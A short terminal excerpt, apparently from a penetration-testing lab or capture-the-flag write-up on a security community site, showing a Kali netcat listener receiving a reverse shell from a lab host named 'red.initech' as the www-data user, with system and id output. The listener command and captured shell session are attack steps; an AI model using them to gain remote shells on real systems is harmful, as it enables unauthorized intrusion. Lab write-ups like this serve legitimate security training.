 ┌──(dililearngent㉿kali)-[/tmp]
└─$ nc -nvlp 1234 130 ⨯
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.179.149.
Ncat: Connection from 192.168.179.149:33930.
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Li
nux
 03:56:10 up 11:11,  0 users,  load average: 0.00, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
先知社区